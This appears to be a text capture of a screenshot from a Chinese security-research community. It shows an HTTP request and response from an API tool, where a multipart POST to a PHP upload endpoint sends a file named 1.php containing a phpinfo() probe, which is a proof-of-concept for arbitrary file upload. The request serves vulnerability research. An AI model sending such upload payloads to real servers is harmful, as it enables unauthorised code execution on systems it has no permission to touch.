 Request
数据包扫描
热加载
构造请求
1 POST /server/index.php/start?md=upload&uid=1&sign=e8766abd8742eb67a2c07b089ecf636a HTTP/1.1
2 Host: wp.com
3 Cache-Control: no-cache
4 Accept: */*
5 Accept-Encoding: gzip, deflate, br
6 Content-Type: multipart/form-data; boundary=--------------------------570796120375390059114427
7 User-Agent: PostmanRuntime-ApipostRuntime/1.1.0
8 Content-Length: 389
9
10 ----------------------------570796120375390059114427
11 Content-Disposition: form-data; name="file"; filename="1.php"
12 Content-Type: application/x-httpd-php
13
14 <?php phpinfo(); ?>
15 ----------------------------570796120375390059114427--
16
17
18
19
Responses
49bytes / 41ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sat, 06 Jan 2024 09:34:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept, Authorization
9 Access-Control-Allow-Methods: GET, POST, PUT,DELETE,OPTIONS,PATCH
10 Content-Length: 49
11
12 {"code":0,"msg":"\u540c\u6b65\u9519\u8bef\uff1a"}
远端地址:127.0.0.1:80; 响应时间:4
1ms; 总耗时:42ms; URL:http://wp.
com/server/index.php...
先知社区